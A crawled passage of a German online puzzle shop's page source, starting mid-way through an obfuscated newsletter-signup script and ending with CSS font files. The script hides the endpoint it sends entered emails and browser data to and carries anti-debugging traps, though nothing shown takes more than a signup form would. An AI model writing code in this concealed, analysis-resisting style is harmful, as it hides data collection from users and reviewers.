2ittuPo','4017eGwazT','ZjQkv','user_','JofBq','yCNlX','ructo','SHgAX','retur','n()\x20','HCPRv','pcoBs','jxbXH','uVNlI','feiYS','is\x22)(','OiPUR','ZnkvB','SqqbX','IuBuu','FXSvz','trace','csjay','cpTPz','WzSJD','mzObu','ZCWWU','DqVXk','dsgvo','ycFOs','EHvZJ','agent','HiZys','\x5c(\x20*\x5c','LINqN','\x5c+\x5c+\x20','KywuW','KlLNu','userA'];g=function(){return c0;};return g();}L['1']=bp(-0x29,-0x14,-0x2c,0x3e,-0x70)+'fy';var M={};function h(a,b){var c=g();return h=function(d,e){d=d-(-0x60+0x15eb+-0x13ef);var f=c[d];return f;},h(a,b);}M[br(0x25b,0x233,0x30d,0x210,0x2ee)]=br(0x29d,0x308,0x219,0x2c1,0x266)+'fy';function br(i,j,k,l,m){return h(i-0xa,j);}var N={};N[bq(0x2df,0x3db,0x41d,0x352,0x37f)+'ip']=bs(-0x7b,-0x56,-0x9,-0xaa,-0xe4)+'.4',N[bo(0x2cb,0x311,0x2ba,0x34a,0x327)+'er']=bq(0x2fb,0x30f,0x345,0x395,0x306)+bp(-0x79,-0x21,-0x13,0x1d,-0x36)+bp(-0x140,-0xfe,-0xba,-0x16e,-0xd0)+bp(-0x2f,-0x6,-0xc1,-0x6a,-0x6b)+bp(-0x69,-0x80,-0x6f,0x16,-0x6b)+'m';function bp(i,j,k,l,m){return h(j- -0x2a7,l);}N[bo(0x23c,0x1ae,0x253,0x2e2,0x2e4)+bo(0x308,0x212,0x26f,0x25a,0x321)]=navigator[br(0x265,0x2c0,0x1d8,0x23f,0x1ae)+bs(-0xed,-0x11f,-0x157,-0xbd,-0x17d)],fetch(bo(0x2bb,0x364,0x2cf,0x26e,0x214)+br(0x1f1,0x187,0x226,0x22e,0x2a6)+bs(-0x4b,-0xa9,-0x7b,-0x55,-0x86)+br(0x312,0x326,0x3a3,0x2a2,0x2dd)+bo(0x1ee,0x2c2,0x208,0x24b,0x227)+bo(0x2c0,0x38a,0x2fd,0x311,0x2ff)+bs(-0x13a,-0x162,-0xf6,-0x16d,-0x84)+bo(0x2c2,0x34c,0x2f1,0x2b5,0x2a1)+bp(-0x40,-0xc5,-0x129,-0xac,-0x107)+bp(-0xd4,-0xfd,-0x69,-0x4f,-0xb8)+br(0x1e1,0x15e,0x225,0x19d,0x230)+br(0x30f,0x298,0x3bd,0x398,0x2fb),{'method':bo(0x2d7,0x339,0x2e3,0x2e4,0x2d6),'headers':K,'body':JSON[bs(-0xe7,-0x17e,-0x18e,-0x17e,-0xf2)+bq(0x38d,0x2ca,0x363,0x3ab,0x311)]({'email':document[bo(0x373,0x2a9,0x2e6,0x2d1,0x330)+bq(0x37d,0x483,0x446,0x39b,0x3ca)+bp(-0x48,-0xb6,-0xbc,-0x35,-0xe0)](bq(0x2d2,0x3c4,0x32f,0x377,0x321)+'2')[bp(-0xaa,-0x91,-0xfc,-0x40,-0x13b)],'registered':Math[bp(0xe5,0x4b,-0x5f,0xe7,0x4a)](Date[bp(-0x146,-0xbc,-0xf4,-0xde,-0x19)]())/(0x1bce+-0x2499+0xcb3),'activated':![],'deactivated':Math[bq(0x3bd,0x3f1,0x4d2,0x459,0x439)](Date[bo(0x2bd,0x151,0x206,0x231,0x23d)]())/(0x1aff+-0x47a+-0x129d),'tags':L,'global_attributes':M,'doidata':N})});function bo(i,j,k,l,m){return h(k-0x1b,j);}function c(i){function bt(i,j,k,l,m){return bp(i-0x163,j-0x5de,k-0x8b,k,m-0x1c9);}function bu(i,j,k,l,m){return bq(i-0x191,j-0x91,m,l-0xb9,i- -0x368);}var j={'nKzHq':function(l,m){return l(m);},'jjKwb':function(l,m){return l+m;},'KrKGF':bt(0x5f4,0x574,0x599,0x624,0x621)+bt(0x47a,0x50a,0x508,0x569,0x500)+bu(0x8,-0x40,0x41,0x4a,-0x53)+bu(0x1d,0x82,0x15,0x55,-0x1a),'zwisq':bv(-0x35,-0xd4,-0x4c,-0x4e,-0x20)+bt(0x61f,0x5e2,0x556,0x62b,0x62a)+bv(0x162,0x15f,0x1d8,0x7f,0x12f)+bx(-0x19f,-0x248,-0x110,-0x1bd,-0x14a)+bw(0x40c,0x2a0,0x2b0,0x37b,0x352)+bw(0x2b1,0x1fb,0x2dc,0x272,0x29c)+'\x20)','qNWkR':function(l,m){return l===m;},'VbdcG':bv(0xf5,0x66,0x18f,0x1ce,0x115),'zAnWP':function(l){return l();},'vIkvf':bv(0x18,0xd9,0x55,0x164,0xce)+bv(0x126,0x175,0xc1,0xa2,0x100)+bv(0xe0,0x97,0x53,0x118,0x76)+')','VkDfS':bx(-0x174,-0x1ef,-0x164,-0xc5,-0x140)+bu(0x67,0x11f,0x50,0x82,0x3c)+bt(0x618,0x5fb,0x5ad,0x6ac,0x689)+bw(0x2d7,0x1e7,0x306,0x2b3,0x26f)+bw(0x2d0,0x32e,0x2de,0x361,0x2f6)+bx(-0x1ce,-0x1df,-0x1bf,-0x1d8,-0x26d)+bv(-0x36,-0x6,-0x7a,-0x65,0xf),'RhIab':bt(0x5f8,0x610,0x696,0x66d,0x58a),'EHvZJ':function(l,m){return l+m;},'QYSvb':bu(-0x22,-0x4f,-0xb2,0xd,0x5b),'vpumi':bv(-0x87,-0x90,-0x51,-0x54,-0x1b),'OUroV':function(l,m){return l(m);},'pQwdx':bv(0x94,0xfa,0xe0,0x118,0x109)+bt(0x526,0x4ec,0x556,0x4c0,0x472)+'3','ghHoi':function(l,m){return l!==m;},'cUrtp':bx(-0x17a,-0xf1,-0xc4,-0x171,-0x130),'jjpIq':bv(-0xb6,-0x69,-0x10,0x76,-0x2),'Tvzqq':function(l,m){return l!==m;},'wsHYJ':bt(0x57c,0x4f5,0x52e,0x517,0x560),'pAEtC':bw(0x2c0,0x1b0,0x1f0,0x159,0x212),'Lvyxg':bx(-0x15c,-0xc3,-0xea,-0x15c,-0x1d1)+'g','Xdaja':function(l,m){return l!==m;},'EyRJW':bx(-0x175,-0x1f1,-0x14e,-0x1fc,-0x220),'jxbXH':bt(0x59a,0x5e9,0x5ab,0x583,0x679)+bx(-0x1da,-0x28d,-0x24f,-0x16f,-0x17e)+bv(0x21,0xf0,0x64,0x71,0x45),'LEhLt':bv(0x2e,0x12a,0x2b,0xaa,0xb6)+'er','XHvZP':function(l,m){return l!==m;},'KywuW':bx(-0x198,-0x187,-0x1d8,-0x12f,-0x1c2),'TqAzE':bv(0xd,0x8,-0x94,0x22,-0x43),'JNFuO':function(l,m){return l+m;},'FhSeJ':function(l,m){return l/m;},'FYxIo':bv(-0x60,0xcb,0xae,0x42,0x29)+'h','LqCok':function(l,m){return l===m;},'dPCdK':function(l,m){return l%m;},'lhUgg':bt(0x5ce,0x556,0x504,0x4b0,0x5f8),'SqqbX':function(l,m){return l+m;},'LUnfs':bt(0x61e,0x5c4,0x565,0x67e,0x58a),'rMAFq':bt(0x66c,0x616,0x59e,0x633,0x64b),'MOGnE':bx(-0x14f,-0x1bf,-0x10b,-0x1d4,-0x137)+'n','ejbMn':function(l,m){return l===m;},'xZzfB':bu(0x12,0x26,-0x70,-0x14,0x86),'HkQAq':bx(-0xe5,-0x157,-0xb2,-0xaa,-0xba),'MTbqN':bx(-0x201,-0x28b,-0x2a3,-0x297,-0x2a6)+bw(0x2ff,0x34d,0x33a,0x2c5,0x2ef)+'t','DqVXk':function(l,m){return l(m);},'XtfsG':function(l,m){return l+m;},'SHgAX':function(l,m){return l===m;},'eSCPM':bv(0x66,0x51,0x3e,0x124,0x6f),'GFoUm':bv(0x8c,0x152,0xc1,0x61,0xa5),'jcykc':function(l,m){return l!==m;},'syLll':bx(-0xd1,-0x72,-0x177,-0x68,-0x166),'ZLYzd':bw(0x268,0x322,0x227,0x217,0x2c1)};function bx(i,j,k,l,m){return bo(i-0x113,k,i- -0x3e7,l-0x10f,m-0x15d);}function bw(i,j,k,l,m){return bp(i-0x19c,m-0x2ff,k-0x1de,k,m-0x109);}function bv(i,j,k,l,m){return bp(i-0x2d,m-0xc7,k-0x5a,k,m-0x135);}function k(l){var m={'xvcgN':j[by(0x1bf,0x246,0x1da,0x2da,0x26f)],'OiPUR':j[by(0x318,0x2f8,0x380,0x2c3,0x31f)],'eMzRh':function(n,o){function bA(i,j,k,l,m){return by(i-0xd9,m-0xc,k,l-0x44,m-0x119);}return j[bA(0x27b,0x2e0,0x31c,0x27f,0x2d7)](n,o);},'LFRaM':j[bz(0x1,-0x10,0x29,-0x71,-0x69)],'zeymT':function(n,o){function bC(i,j,k,l,m){return bB(i-0x1c2,j-0x57,j- -0x77,l-0x191,k);}return j[bC(0x1c3,0x1f4,0x26d,0x20a,0x28a)](n,o);},'SkXPQ':j[bz(0xd3,0xce,-0x1b,0x90,0x147)],'FXSvz':j[bD(0x1c2,0x219,0x1b2,0xfe,0x1a7)],'HSECz':function(n,o){function bF(i,j,k,l,m){return bD(i-0xfc,k,k-0x1bc,l-0x60,m- -0x291);}return j[bF(-0x199,-0x13c,-0x1e2,-0x176,-0x1a7)](n,o);},'UfHQk':function(n){function bG(i,j,k,l,m){return bz(m,j-0xc5,k-0x8d,k-0x2d7,m-0x109);}return j[bG(0x24a,0x16d,0x21d,0x270,0x1d2)](n);},'LPNzD':j[bE(0x3d8,0x2c2,0x36c,0x31b,0x369)],'rowsz':function(n,o){function bH(i,j,k,l,m){return bD(i-0x1ab,l,k-0x54,l-0x29,m-0x478);}return j[bH(0x496,0x562,0x4ba,0x4e6,0x4ea)](n,o);},'mYdXU':j[bz(0x59,-0x90,0x5a,0x7,0x4)],'zqghk':j[bz(0x1e,0x96,-0x63,0x2a,-0x84)]};function bB(i,j,k,l,m){return bt(i-0x87,k- -0x31f,m,l-0xc1,m-0x136);}function bD(i,j,k,l,m){return bt(i-0x171,m- -0x47b,j,l-0x185,m-0x19b);}function bE(i,j,k,l,m){return bw(i-0x27,j-0x1e2,j,l-0xa8,m-0x51);}function by(i,j,k,l,m){return bx(j-0x418,j-0x175,k,l-0xfb,m-0x15c);}function bz(i,j,k,l,m){return bu(l- -0x35,j-0x17c,k-0x105,l-0xcc,i);}if(j[bz(0x6f,0xa8,0x87,0xa6,0x83)](j[bE(0x21b,0x235,0x225,0x21b,0x25c)],j[bE(0x30c,0x412,0x388,0x302,0x384)])){if(j[bz(0x7f,0x63,0x2d,0x25,0x80)](typeof l,j[bB(0x14e,0x166,0x1e1,0x160,0x29a)])){if(j[bB(0x2c6,0x256,0x29f,0x28e,0x25d)](j[bB(0x386,0x26f,0x309,0x391,0x2d8)],j[bE(0x375,0x3d9,0x379,0x40b,0x39a)])){var o;try{o=j[bz(0x87,-0x13,-0x73,0x29,-0x4e)](m,j[bB(0x1c6,0x22e,0x1d3,0x11d,0x26c)](j[bE(0x213,0x285,0x2dd,0x28c,0x264)](j[bE(0x400,0x3f1,0x2a8,0x35d,0x34b)],j[bD(0x8d,-0xa,0xf7,0x114,0x8e)]),');'))();}catch(r){o=o;}return o;}else return function(o){}[bE(0x232,0x243,0x240,0x229,0x2a2)+bD(0xb3,0x118,0x67,0x1a4,0xf7)+'r'](j[bz(0x49,0x5d,-0xbc,-0x15,-0xb8)])[bE(0x34c,0x3f2,0x32b,0x3c0,0x346)](j[bB(0x256,0x1bb,0x1c7,0x160,0x1a7)]);}else{if(j[bD(0x19d,0x26a,0x23d,0x1a6,0x1c6)](j[bE(0x2c7,0x32a,0x2e3,0x37e,0x302)],j[by(0x217,0x2c8,0x242,0x27c,0x354)])){if(j[bB(0x12d,0x1b2,0x1ce,0x1a2,0x11e)](j[by(0x207,0x213,0x220,0x25a,0x274)]('',j[bz(0xb1,0x108,0xc9,0x69,0x50)](l,l))[j[bz(-0x10b,-0x124,-0xc9,-0x75,-0x83)]],-0xe3b*-0x1+-0x219*0x5+-0x3bd)||j[bB(0x268,0x1cd,0x1f8,0x1e3,0x2af)](j[bE(0x316,0x3df,0x354,0x2cd,0x364)](l,-0x4*0x5fc+-0x1795+0x2f99),-0x91d*-0x4+0x1c*-0x34+0x7b1*-0x4)){if(j[bE(0x202,0x260,0x1ce,0x2c8,0x289)](j[bD(-0x38,0x43,0x7,0xce,0x60)],j[bB(0x208,0x15f,0x1bc,0x111,0x1db)]))(function(){function bI(i,j,k,l,m){return bE(i-0x1d6,l,k-0x84,l-0x7b,j- -0xac);}function bK(i,j,k,l,m){return bE(i-0x64,i,k-0xde,l-0x43,k-0xac);}function bJ(i,j,k,l,m){return bB(i-0x137,j-0x1e0,l-0x127,l-0xa4,i);}function bL(i,j,k,l,m){return bz(j,j-0xb5,k-0xf,l-0xbd,m-0x1cc);}if(j[bI(0x242,0x278,0x32d,0x21f,0x229)](j[bJ(0x3d7,0x3eb,0x389,0x3b4,0x324)],j[bK(0x406,0x416,0x3ca,0x373,0x3d2)]))return!![];else{if(m){var p=q[bL(0x14a,0x199,0x14f,0x104,0x18b)](r,arguments);return s=null,p;}}}[bD(0xd1,0x14f,0x4a,0x19,0xb5)+bB(0x248,0x27d,0x253,0x23f,0x1ff)+'r'](j[by(0x23f,0x293,0x2f3,0x2f9,0x262)](j[bD(0x193,0x127,0x1a5,0x188,0x135)],j[bz(-0x47,0x30,0x1f,-0x2c,0x29)]))[by(0x1d6,0x27b,0x28e,0x2ef,0x211)](j[bz(0xa,-0x59,-0x54,0x3a,-0x33)]));else{var p=new m(m[bz(-0x39,0x29,0x64,0x4d,0x3a)]),q=new n(m[by(0x2e3,0x291,0x2fd,0x318,0x1e0)],'i'),u=m[bB(0x30a,0x21d,0x277,0x1e7,0x2b7)](o,m[bD(0xfa,0x224,0x1e1,0x1f7,0x16c)]);!p[bE(0x3d6,0x374,0x2c3,0x30e,0x323)](m[bB(0x2a8,0x2f8,0x23e,0x246,0x262)](u,m[bz(-0x9d,0x7,-0xfe,-0xa4,-0x59)]))||!q[by(0x300,0x2c6,0x35e,0x2d2,0x2c4)](m[bB(0x1e9,0x1b3,0x23e,0x244,0x1f3)](u,m[by(0x2bc,0x295,0x1dd,0x327,0x2d1)]))?m[bz(-0x44,0x4e,0x40,0x3b,-0x9)](u,'0'):m[by(0x28b,0x25e,0x288,0x262,0x307)](q);}}else j[by(0x2ba,0x27c,0x202,0x25e,0x256)](j[bD(0x1d,0x11e,0x47,0x10b,0x7d)],j[bz(-0x3d,-0x3f,-0x16,0x71,0xce)])?j[by(0x253,0x1e8,0x29e,0x236,0x1bd)](j):function(){function bN(i,j,k,l,m){return bE(i-0x1e3,m,k-0x6b,l-0x149,k- -0x181);}function bM(i,j,k,l,m){return bD(i-0xb0,i,k-0x49,l-0x14a,m-0x51);}function bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script
  type='text/javascript'
  defer
  src='https://cdn-accessibility.avada.io/scripttag/sea-accessibility.min.js?v=1768982146'
></script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "page",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212
body_size: -76
content:
@font-face{font-family:cs-icon;src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891);src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891) format("embedded-opentype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.ttf?v=111876431741211262801614938892) format("truetype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.woff?v=123810667329175648151614938893) format("woff"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.svg?v=169277252152838684151614938891) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-more:before{content:"\e92f"}.icon-lnr-bubble:before{content:"\e92c"}.icon-lnr-envelope:before{content:"\e92d"}.icon-lnr-phone:before{content:"\e92e"}.icon-lnr-cart:before{content:"\e905"}.icon-telephone:before{content:"\e90d"}.icon-lnr-sync:before{content:"\e917"}.icon-eye:before{content:"\e908"}.icon-menu:before{content:"\e90a"}.icon-cs-cart:before{content:"\e904"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-close:before{content:"\e902"}.icon-email:before{content:"\e903"}.icon-heart:before{content:"\e906"}.icon-lock:before{content:"\e907"}.icon-search:before{content:"\e909"}.icon-view-list:before{content:"\e90b"}.icon-android-call:before{content:"\e90c"}.icon-grid:before{content:"\e90e"}.icon-ion-ios-arrow-down:before{content:"\e90f"}.icon-ion-ios-arrow-up:before{content:"\e910"}.icon-ios-arrow-down:before{content:"\e911"}.icon-ios-arrow-dropleft:before{content:"\e912"}.icon-ios-arrow-dropright:before{content:"\e913"}.icon-ios-arrow-left:before{content:"\e914"}.icon-ios-arrow-right:before{content:"\e915"}.icon-ios-arrow-up:before{content:"\e916"}.icon-ios-email-outline:before{content:"\e918"}.icon-ios-minus-empty:before{content:"\e919"}.icon-ios-paperplane:before{content:"\e91a"}.icon-ios-plus-empty:before{content:"\e91b"}.icon-ios-pricetags:before{content:"\e91c"}.icon-ios-search:before{content:"\e91d"}.icon-ios-settings-strong:before{content:"\e91e"}.icon-ios-shuffle:before{content:"\e91f"}.icon-navicon:before{content:"\e920"}.icon-share-alt:before{content:"\e921"}.icon-social-facebook:before{content:"\e922"}.icon-social-googleplus:before{content:"\e923"}.icon-social-instagram:before{content:"\e924"}.icon-social-pinterest:before{content:"\e925"}.icon-social-tumblr:before{content:"\e926"}.icon-social-twitter:before{content:"\e927"}.icon-social-vimeo:before{content:"\e928"}.icon-social-wordpress:before{content:"\e929"}.icon-social-youtube:before{content:"\e92a"}.icon-filter:before{content:"\e92b"}
/*# sourceMappingURL=/cdn/shop/t/9/assets/cs-font-icon.scss.css.map?v=75905081082470434001695967212 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846
body_size: -474
content:
@font-face{font-family:satisfy;src:url(/cdn/shop/files/Satisfy-Regular.woff2?v=1657892819) format("woff2"),url(/cdn/shop/files/Satisfy-Regular.woff?v=1657893859) format("woff");font-display:swap;font-weight:400;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Regular.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-Regular.woff2?v=1657893583) format("woff2"),url(/cdn/shop/files/Poppins-Regular.woff?v=1657892912) format("woff");font-display:swap;font-weight:400;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Medium.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-Medium.woff2?v=1657894288) 